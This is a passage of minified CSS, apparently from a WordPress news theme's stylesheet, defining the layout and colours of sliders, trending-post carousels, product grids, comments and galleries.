.data-bg-hover:before{content:none}.banner-trending-posts-wrapper figure.featured-article,.banner-trending-posts-wrapper figcaption{display:inline-block;vertical-align:top}.banner-trending-posts-wrapper .no-gutter-col{display:flex;align-items:center}.banner-trending-posts-wrapper figure.featured-article{width:35%;height:auto;position:relative;margin:0;max-width:165px}span.trending-no{position:absolute;bottom:0;left:0;background:#dc2626;padding:0 8px;color:#fff;font-size:14px;font-weight:700}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{height:96px}.aft-main-banner-slider-list-tabbed .aft-banner-6.af-main-banner .col-sm-4{height:95px;overflow:hidden}.banner-trending-posts-wrapper figure .data-bg-featured{height:96px}.aft-banner-4 .banner-trending-posts-wrapper figure .data-bg-featured,.aft-banner-1 .banner-trending-posts-wrapper figure .data-bg-featured{height:95px}.aft-banner-6 .banner-trending-posts-wrapper figure .data-bg-featured{height:95px}.aft-banner-1 .trending-posts-carousel,.aft-banner-6 .trending-posts-carousel{height:425px}.aft-banner-4 .banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}.banner-trending-posts-wrapper figcaption{width:66.66%;padding:0 15px 0}.main-banner-3rd .tabbed-story .article-list-item .col-details,.aft-main-banner-slider-list-tabbed .af-main-banner-editors-picks .full-item-details.col-details{padding:0 15px 0}.banner-trending-posts-wrapper .spotlight-post{display:block;height:auto}.banner-trending-posts-wrapper .spotlight-post figcaption{padding:5px 5px 5px 15px}@media screen and (min-width:1600px){.banner-trending-posts-wrapper .slick-list{margin-bottom:-15px}}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{width:35%;background-color:rgba(177,177,177,.5)}body.dark.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4{background-color:rgba(255,255,255,.05)}.aft-main-banner-slider-list-tabbed .af-main-banner .col-details{width:65%;overflow:hidden}.slide-count{display:inline-block}.af-main-banner-featured-posts .widget-title-section,.af-main-banner-featured-products .widget-title-section{margin:0 0 10px}.af-main-banner-featured-posts .section-title,.af-main-banner-featured-posts .section-subtitle,.af-main-banner-featured-products .section-title,.af-main-banner-featured-products .section-subtitle{padding:0;margin:0}.af-main-banner-featured-posts .section-title{font-weight:700}.woocommerce ul.products li.product{padding-bottom:15px;margin:5px}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:31.73%;background:#fff}body.dark.woocommerce-page.columns-3 ul.products li.product,body.dark .woocommerce.columns-3 ul.products li.product,body.dark .woocommerce ul.products.columns-3 li.product,body.dark.woocommerce-page ul.products.columns-3 li.product{background:#333}.woocommerce .products ul,.woocommerce ul.products{margin-left:-10px;margin-right:-10px}.woocommerce ul.products li.product .onsale{right:0;top:0;margin:0}.woocommerce ul.products li.product .star-rating{margin:5px 15px}.woocommerce ul.products li.product h2.woocommerce-loop-product__title,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .button{margin:0 15px;line-height:normal}.woocommerce ul.products li.product .button{height:auto;padding:8px 10px}.woocommerce ul.products li.product .price{padding:5px 0;font-weight:700}.af-main-banner-featured-products .woocommerce ul.products li.product{width:23.8%}@media only screen and (min-width:992px){.full-section-slider .no-gutter-col:nth-child(2),.full-section-slider .no-gutter-col:nth-child(6),.full-section-slider .no-gutter-col:nth-child(10),.full-section-slider .no-gutter-col:nth-child(14),.full-section-slider .no-gutter-col:nth-child(18){border-left-width:1px}}@media only screen and (max-width:991px){.af-main-banner .no-gutter-col:nth-child(2),.af-main-banner .no-gutter-col:nth-child(4),.af-main-banner .no-gutter-col:nth-child(6),.af-main-banner .no-gutter-col:nth-child(8),.af-main-banner .no-gutter-col:nth-child(10),.af-main-banner .no-gutter-col:nth-child(12),.af-main-banner .no-gutter-col:nth-child(14),.af-main-banner .no-gutter-col:nth-child(16),.af-main-banner .no-gutter-col:nth-child(18){border-left-width:1px}}.widget .slick-current .banner-half{border-left-width:1px}.banner-half figcaption{padding:15px}@media only screen and (max-width:767px){.banner-half{border-width:1px}.banner-half:last-child{border-left:0}}.banner-exclusive-posts-wrapper{margin-top:10px}.trending-line{border:1px solid;text-transform:uppercase;font-size:14px;line-height:45px;margin:0 0 25px;position:relative}.trending-line .trending-now{background-color:#ff3c36;line-height:48px;float:left;text-transform:uppercase;font-size:14px;position:relative;padding:0 20px;margin-right:5px}.trending-slides{padding:0 5px}.trending-slides .marquee{overflow:hidden}.trending-slides .marquee .js-marquee{margin:0}.trending-slides .marquee a{padding:0 25px;font-weight:400}.trending-slides .marquee a img{width:25px;height:auto;margin-right:5px}.trending-line .trending-now strong{font-weight:400}.banner-promotions-wrapper{margin:10px 0;text-align:center}.banner-promotions-wrapper img{position:relative}.trending-line .trending-control{position:absolute;top:0;right:0}.alert-spinner{width:20px;height:20px;display:inline-block;margin-right:5px;position:relative;vertical-align:middle}.double-bounce1,.double-bounce2{background:#fff;width:100%;height:100%;border-radius:50%;opacity:.7;position:absolute;top:-2px;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.slick-slide{margin:0 auto}.slick-slide,.slick-slide *{outline:none !important}.slick-item{position:relative}.slider-figcaption{padding:15px}.slider-figcaption-1{position:absolute;bottom:0;text-align:left;width:100%;z-index:10}body.dark .slider-figcaption span.author-links a:hover,body.dark .slider-figcaption span.posts-date a:hover,body.default .slider-figcaption span.author-links i,body.default .slider-figcaption span.author-links a,.slider-figcaption a,.slider-figcaption a:hover,.slider-figcaption a:focus,.slider-figcaption a:visited{color:#fff}.slider-figcaption .slide-title{font-size:35px;line-height:1.3}@media only screen and (min-width:1600px){.slider-figcaption .slide-title{font-size:35px}}.slider-figcaption .slide-title-1{font-size:18px}.slick-slide .data-bg-hover:before{filter:alpha(opacity=100);opacity:.75;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.widget.covernews-widget.covernews_posts_carousel_widget .slick-slide .data-bg-hover:before{opacity:0}.slider-figcaption .grid-item-metadata .item-metadata,span.item-metadata.posts-author,span.aft-comment-count,span.aft-view-count,span.item-metadata.posts-date{padding-right:5px;display:inline-block}.af-navcontrols .slick-arrow,.af-navcontrols .slide-count{float:left;height:40px;line-height:50px;text-align:center}.af-navcontrols .slick-arrow{cursor:pointer}.slide-icon{display:inline-block;height:20px;width:20px}.slide-icon,.featured-article-wrapper,.categorised-article-wrapper{position:relative}.slide-icon-1{position:absolute;z-index:1;display:block;width:60px;height:50px;font-size:16px;line-height:50px;cursor:pointer;color:rgba(255,255,255,.75);top:0;margin-top:-28px;text-align:center;padding:0}.slide-prev:hover,.slide-prev:focus,.slide-next:hover,.slide-next:focus{outline:none !important}.slide-prev{right:71px}.slide-next{right:0}.featured-article-wrapper figcaption{position:absolute;bottom:0;padding-left:15px;padding-right:15px;z-index:1}.featured-article-wrapper figcaption .article-title{font-size:20px}.featured-article-wrapper figcaption .grid-item-metadata p{text-transform:none;font-size:14px}.slide-icon:before{display:inline-block;position:absolute;top:0;margin:auto;height:25px;width:25px;background-color:#fff;color:#000;line-height:25px;font-size:20px;font-weight:700}.slide-icon-1{height:0;width:0}.covernews_posts_slider_widget .cat-links li.meta-category{margin-bottom:0;padding-bottom:0}.covernews_posts_carousel_widget.grid-layout{overflow:hidden}.slide-prev:before{left:19px;right:inherit}.slide-next:before{left:inherit;right:1px}.covernews_posts_carousel_widget .slide-next:before{left:inherit;right:9px}.covernews_posts_carousel_widget .slide-prev:before{left:11px;right:inherit}.slide-prev-1:before{left:35px}.main-slider .slide-prev-1:before{left:32px}#secondary .slide-prev-1:before,.posts-carousel .slide-prev-1:before,.latest-posts-carousel .slide-prev-1:before{left:20px}.slide-next-1:before{right:35px}.main-slider .slide-next-1:before{right:32px}#secondary .slide-next-1:before,.posts-carousel .slide-prev-1:before,.latest-posts-carousel .slide-next-1:before{left:20px}.trending-slides .slide-prev,.trending-slides .slide-next{top:0;width:40px;position:absolute;z-index:1;height:45px;cursor:pointer;color:#fff;text-align:center;padding:0}.trending-slides .slick-slide a{margin-right:30px}.trending-slides .slide-prev{right:40px;left:inherit}.trending-slides .slide-next{right:0}.trending-slides .slide-icon:before{height:16px;line-height:16px}.post-description{font-size:14px;margin:5px auto}.post-description p:last-child{margin-bottom:0}.post-description p a{text-decoration:underline}.post-description .aft-readmore-wrapper a.aft-readmore{font-size:.85em;font-weight:700;opacity:.75}body.default .hentry .entry-header-details .post-excerpt a.aft-readmore,body.default .post-description .aft-readmore-wrapper a.aft-readmore{color:#404040}body .hentry .entry-header-details .post-excerpt a.aft-readmore:hover,body.dark .post-description .aft-readmore-wrapper a.aft-readmore:hover,body.default .post-description .aft-readmore-wrapper a.aft-readmore:hover{color:#bb1919}body.dark .slider-figcaption .post-description .aft-readmore-wrapper a.aft-readmore:hover,body.default .slider-figcaption .post-description .aft-readmore-wrapper a.aft-readmore:hover,body.default .slider-figcaption .post-description .aft-readmore-wrapper a.aft-readmore{color:#fff}.spotlight-post figcaption .post-description,.blog .hentry .spotlight-post .post-description,.archive .hentry .spotlight-post .post-description,.slider-figcaption .post-description{margin-bottom:0}.featured-article-wrapper figcaption a{color:#fff}.featured-article-wrapper .figure-categories{position:absolute;bottom:15px;left:15px}.figure-categories.figure-categories-bg{line-height:0}.figure-categories-1{padding-left:20px;padding-right:20px}.figure-categories .cat-links{list-style:none}.cat-links{display:inline}.figure-categories .cat-links li{display:inline-block;opacity:.9}.figure-categories .cat-links li:hover{opacity:1}.aft-main-banner-slider-grid .trending-story .figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories,.figure-categories .cat-links a.covernews-categories{line-height:1;padding:3px 6px;margin-right:5px;margin-top:5px;color:#fff;background-color:#bb1919;border-radius:0;display:inline-block;font-weight:700;opacity:1}.aft-main-banner-slider-list-tabbed .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories,.aft-main-banner-slider-list .af-main-banner-editors-picks .figure-categories .cat-links a.covernews-categories,.tabbed-story .figure-categories .cat-links a.covernews-categories,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories,.list .spotlight-post .figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories,.trending-story .figure-categories .cat-links a.covernews-categories{padding:0;color:#bb1919;background-color:transparent;opacity:.9;transition:all .5s ease-out}.tabbed-story .figure-categories .cat-links a.covernews-categories:hover,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories:hover,.trending-story .figure-categories .cat-links a.covernews-categories:hover{opacity:1}.figure-categories .cat-links a.category-color-2,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-2{background-color:#2a4051}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-2,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-2,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-2{color:#2a4051}.figure-categories .cat-links a.category-color-3,.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-3{background-color:#0076b5}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-3,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-3,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-3{color:#0076b5}.full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories{color:#fff}.em-reated-posts ul.cat-links li{width:auto}.grid-item-metadata{font-size:11px;opacity:.75}.trending-story .grid-item-metadata{color:#000}.aft-main-banner-slider-list-tabbed .af-main-banner .af-main-banner-editors-picks .grid-item-metadata{display:none}.aft-main-banner-slider-list-tabbed .af-main-banner .col-sm-4.col-image img{height:95px;object-fit:cover}.aft-main-banner-slider-list-tabbed .af-main-banner .full-item-details.col-details.col-sm-8{max-height:95px;overflow:hidden}.aft-main-banner-slider-list-tabbed .af-main-banner .af-main-banner-editors-picks .tabbed-head{margin-bottom:15.5px;margin-bottom:13px}.aft-main-banner-slider-list-tabbed .af-main-banner ul.article-tabbed-list{list-style:none;margin-bottom:0}.aft-main-banner-slider-list-tabbed .af-main-banner ul.article-tabbed-list .base-border{margin-bottom:15px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post figcaption.cate-fig{position:relative;padding:15px}body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post figcaption.cate-fig{background:#fff}body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links i,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a{color:#404040}body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a{color:#fff}body.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .spotlight-post .figure-categories{position:absolute;bottom:10px;left:15px}body.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .spotlight-post .em-post-format{left:15px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks figure.featured-article{position:relative}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post{min-height:425px;margin-bottom:0}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .article-title{margin-top:0}body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .grid-item-metadata .posts-author a:hover,body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.item-metadata.posts-date a:hover,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover i,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover,body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover,body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover{color:#bb1919}.aft-main-banner-slider-carousel .main-slider-wrapper{margin-top:15px}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-slider{overflow:hidden}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-list{margin:0 -5px}.aft-main-banner-slider-carousel .main-slider-wrapper .slick-item{padding:0 5px}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-prev{left:0;right:unset;top:calc(50% + 16px);transform:translateY(-50%)}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-next{right:0;top:calc(50% + 16px);transform:translateY(-50%)}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-next:before{right:0;line-height:25px}.aft-main-banner-slider-carousel .main-slider-wrapper span.slide-icon.slide-prev:before{left:0;line-height:25px}.aft-main-banner-slider-carousel .slider-figcaption .slide-title{font-size:28px}@media only screen and (max-width:1599px){body.aft-main-banner-slider-carousel .af-main-banner .slider-figcaption .slide-title{font-size:24px}}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{display:flex !important;align-items:center}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#fff}body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{background:#333}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{position:static;padding:20px;width:50%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{width:50%}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a,body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links i,body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links a{color:#404040}body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a{color:#fff}body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover,body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover{color:#bb1919}@media screen and (max-width:768px){.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{height:260px}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title{font-size:24px}}@media screen and (max-width:600px){.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item{flex-wrap:wrap}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1,.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{width:100%}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .slider-figcaption-1{padding:15px}}.aft-main-banner-slider-grid-2 .af-main-banner-editors-picks .row{margin:0 -7.5px}.aft-main-banner-slider-grid-2 .af-main-banner-editors-picks .col-sm-6.odd-grid{padding:0 7.5px}.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{padding-right:7.5px}.grid-item-metadata i{border:1px solid;padding:0;padding-right:2px}.grid-item-metadata .author-links i,.grid-item-metadata .posts-author i,.grid-item-metadata .posts-date i{border:none;font-weight:400}.trending-story .grid-item-metadata .posts-author a{font-weight:700;transition:all .5s ease-out}.trending-story .grid-item-metadata .posts-author a:hover{color:#dc2626}.spotlight-post,.single-column-posts,#secondary .widget,article .entry-content-wrap,article .comments-area,article .em-posts-promotions .widget{background-color:#fff;margin:0 0 15px;position:relative}#secondary .widget:last-child{margin-bottom:0}#secondary .widget.covernews_posts_carousel_widget .spotlight-post{margin-bottom:0}.trending-story.categorized-story .spotlight-post,.af-main-banner-editors-picks .spotlight-post{margin:0 0 15px}.default-section-slider.aft-banner-1 .main-slider.full-slider-mode.aft-banner-carousel,.default-section-slider.aft-banner-10 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-9 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-6 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-5 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-4 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-3 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-2 .main-slider.full-slider-mode.aft-banner-slider,.default-section-slider.aft-banner-1 .main-slider.full-slider-mode.aft-banner-slider{margin-bottom:15px}.default-section-slider.aft-banner-9 .af-main-banner-editors-picks .featured-posts-grid,.default-section-slider.aft-banner-5 .af-main-banner-editors-picks .featured-posts-grid,.default-section-slider.aft-banner-1 .af-main-banner-editors-picks .featured-posts-grid{margin-bottom:15px}.trending-story.categorized-story .even-grid:last-child .spotlight-post,.af-main-banner-editors-picks .even-grid:last-child .spotlight-post{margin:0}body.dark .main-slider-wrapper .grid-item-metadata .posts-author a:hover,body.dark .af-main-banner-editors-picks .grid-item-metadata .posts-author a:hover,.af-main-banner-editors-picks .grid-item-metadata a,body.dark .af-main-banner .grid-item-metadata .posts-date a:hover{color:#fff}.archive-description{font-size:16px;margin-bottom:25px}.archive-layout-list{background:#fff;margin:0 0 20px}.archive-layout-list .data-bg-hover:before{display:none}.woocommerce ul{list-style:none}.woocommerce ul li.product{margin-bottom:20px}.woocommerce ul li.product .af-grid-li{background-color:#fff;border:1px solid rgba(0,1,1,.1);border-radius:3px}.aft-product-list-thumb{position:relative}.aft-product-list-thumb img{width:100%}.aft-product-list-desc{padding:20px}.aft-product-list-title h2{padding:.5em 0;margin:0;font-size:1em}.aft-product-list-rating span.price .woocommerce-Price-amount{font-weight:700;margin-bottom:.5em;font-size:16px}.aft-product-list-rating span.price{padding:5px 0;font-weight:700}.woocommerce ul li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul li.product .price ins{font-weight:700;display:inline-block}.home .banner-half.woocommerce ul li.product .onsale{right:0;top:0;margin:0;left:inherit}.home .banner-half.woocommerce ul li.product .onsale:hover{background:#333;color:#fff}.spotlight-post-1{margin-bottom:0}.full-width-image img{width:100%}.spotlight-post figcaption{padding:15px}.spotlight-post figcaption.cate-fig{padding:15px;position:absolute;bottom:0;left:0;width:100%}.categorised-article-list{margin-bottom:15px;padding-bottom:15px}.covernews_double_col_double_categorised_posts .categorised-article-list:last-child{border:none}.em-express-article-grids{margin:0 0 20px}.sticky{display:block}.hentry{margin:0 0 15px}.search-results .hentry,.latest-posts-list.hentry{margin:0}.blog .hentry .spotlight-post,.archive .hentry .spotlight-post{margin-bottom:0}.aft-full-title-first{padding-bottom:5px;margin-top:10px;padding:25px}.no-post-image .aft-full-title-first{padding:25px 25px 1px}body.default .aft-full-title-first{background-color:#fff}body.dark .aft-full-title-first{background-color:#333}.hentry .entry-header-details{padding:15px}.archive .latest-posts-full.hentry .entry-header-details{padding:10px}.hentry .entry-header-image-wrap .author-links,.hentry .entry-header-details .author-links{font-size:12px}.hentry .entry-header-details span.author-links i{margin-right:3px}.hentry .entry-header-details .post-excerpt{font-size:18px;font-style:italic;margin-top:5px}.hentry .entry-header-details .post-excerpt a.aft-readmore{font-style:normal;margin-top:5px;display:inline-block;font-size:.9em}.entry-header-details .post-excerpt p{margin:0}.entry-header-details .post-excerpt p a{text-decoration:underline}.aft-full-title-first .entry-title,.entry-header-details .entry-title{margin:5px 0;letter-spacing:0}.aft-grid-double-column .spotlight-post .article-title,.single .entry-content-wrap,.single .hentry .entry-header-details .post-excerpt{font-size:18px}@media only screen and (min-width:1600px){.entry-header-details .entry-title{font-size:48px}.aft-grid-double-column .spotlight-post .article-title{font-size:22px}}.updated:not(.published){display:none}.page-content,.entry-summary{margin:1.5em 0 0}.entry-content-wrap{font-size:17px}.page-links{clear:both;margin:0 0 1.5em}.latest-posts-list .archive-layout-list .entry-title{margin:5px 0}.article-title{margin:5px 0;line-height:1.4;font-size:17px}body.aft-main-banner-slider-list .af-main-banner .af-main-banner-editors-picks h3.article-title,body.aft-main-banner-slider-list .af-main-banner .banner-trending-posts-wrapper h3.article-title,body.aft-main-banner-slider-editors-picks-trending .af-main-banner .banner-trending-posts-wrapper h3.article-title,body .af-main-banner .af-main-banner-editors-picks .tabbed-container h3.article-title,body.aft-main-banner-slider-list-tabbed .af-main-banner .banner-trending-posts-wrapper h3.article-title{font-size:14px}.covernews_trending_posts_carousel_widget h3.article-title,.col-sm-15 h3.article-title,.list h3.article-title,.article-tabbed-list h3.article-title,.full-plus-list h3.article-title{font-size:15px}.categorized-story .title-heading .article-title-2{font-size:18px}.main-slider .grid-item-metadata .posts-author a,.main-slider span.item-metadata.posts-date a,.categorized-story .title-heading .article-title-2 a,.categorized-story span.item-metadata.posts-author,.categorized-story .grid-item-metadata .posts-author a,.categorized-story span.item-metadata.posts-date a,.categorized-story span.item-metadata.posts-date{color:#fff}.entry-content .post-item-metadata{padding:15px 0;font-size:14px}.entry-content .post-item-metadata .cat-links,.entry-content .post-item-metadata .tags-links,.entry-content .post-item-metadata .author-links{padding-right:15px}.entry-content-wrap .promotionspace{margin-top:15px}.entry-content ul,.entry-content ol{padding-left:30px}.entry-content ul.wp-block-post-template,.entry-content ol.wp-block-post-template{padding:0}.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:18px}@media only screen and (min-width:1600px){.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:24px}.article-title-1{font-size:20px}.categorized-story .title-heading .article-title-2{font-size:16px}}.em-reated-posts ul{list-style:none;margin-left:30px;padding:0}.em-reated-posts ul.cat-links{margin-left:0}.em-reated-posts ul.cat-links li{margin-bottom:0;padding-bottom:0}.em-reated-posts ul li{padding-bottom:15px}.em-reated-posts ul li{display:table;width:100%}.em-reated-posts ul li img,.em-reated-posts ul li .related-posts-wrapper{display:inline-block;vertical-align:middle}.em-reated-posts ul li img{width:50px;border-radius:100%}.em-reated-posts ul li .related-posts-wrapper{padding:0 15px}.em-reated-posts .cat-links{font-size:14px}.em-reated-posts .cat-links a{color:#959595;padding:3px 6px}.covernews-product-summary-wrap{background:#f7f7f7;border:1px solid rgba(0,1,1,.1);border-bottom:0;margin-right:10px}#search-2 .search-form,#search-2 label{padding-top:0;margin-bottom:0}.post-thumbnail img{width:100%}.latest-posts-full .header-details-wrapper{background:#fff;padding:15px}.aft-post-thumbnail-wrapper .aft-image-caption{display:block}.aft-image-caption p{margin:5px 15px;font-size:14px;font-style:italic;text-align:center}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-area .comments-title,.comments-area .comment-reply-title,.related-title{padding:15px 0}.comments-area .comments-title{padding-left:20px;padding-right:20px}.comment-respond .comment-reply-title{margin:0;margin-top:30px}.comments-area .comment-list{padding-left:0;margin-left:0}.comments-area .comment-list,.comments-area .comment-list .children{list-style-type:none}.comments-area .comment-author img{border-radius:100%;width:64px;height:64px;float:left;margin-right:15px}.comments-area .comment-author a{color:#35353c;text-decoration:none}.comments-area .comment-content,.comments-area .comment-awaiting-moderation,.comments-area .reply{padding-left:80px}.comments-area .reply{margin-bottom:15px}.comment .comment-reply-link,.comments-area .reply .comment-reply-link{text-decoration:none;padding:7px 15px;line-height:1;display:inline-block;border:1px solid}.comment .wp-block-columns{gap:15px;margin-bottom:0}.comments-area .reply .comment-reply-link:hover{color:#3c3c3c}body.dark .comments-area .reply .comment-reply-link{border-color:rgba(255,255,255,.4)}.comments-area .comment-respond{outline:0}.comments-area .comment-form-comment label,.comments-area .comment-form-comment textarea{width:100%}.comments-area .comment-respond .form-submit input{display:inline-block;text-decoration:none;margin-top:20px}.comments-area .comment-respond .form-submit input,.comments-area .comment-respond .form-submit input:hover{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.comments-area .comment-respond .comment-form-author label,.comments-area .comment-respond .comment-form-email label,.comments-area .comment-respond .comment-form-url label{width:100px}.comments-area .comment-notes{margin-bottom:30px}.comments-area .comment-form label{color:#808086}.comments-area .blog-img-wide.blogdetails img{height:auto;padding:20px;width:100%}.comment-form label{color:#707070;display:block}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form textarea{border-color:#e4e4e4;width:100%}.comment-form-author,.comment-form-email{width:50%;float:left}.comment-form-author{padding-right:10px}.comment-form-email{padding-left:10px}.comment.depth-4 ol{margin-left:0;padding-left:0}@media only screen and (max-width:767px){.comments-area .comment-list,.comments-area .comment-list .children{margin-left:0;padding-left:0}}.comment-metadata{font-size:12px;line-height:1.2;display:inline-block}body .comments-area .comment-form input[type=checkbox]+label{display:inline-block;vertical-align:middle;margin:0 5px}#scroll-up{position:fixed;z-index:8000;bottom:40px;right:20px;display:none;width:40px;height:40px;font-size:26px;line-height:39px;text-align:center;text-decoration:none;cursor:pointer;opacity:1 !important}#scroll-up .covernews-icon-angle-up{font-weight:700}#scroll-up:hover,#scroll-up:focus{background-color:#373737;border-color:#373737}#scroll-up i{display:inline-block}#scroll-up:hover i,#scroll-up:focus i{color:#fff}@media only screen and (max-width:767px){#scroll-up{right:20px;bottom:20px}}.infinite-scroll .covernews-pagination,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery .slick-dots{bottom:-30px}.gallery-item{display:block;float:left;width:100%;padding:5px;position:relative}.widget_media_gallery .gallery:after{content:"";clear:both;display:block}.widget_media_gallery .gallery-item{padding:1px}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-7 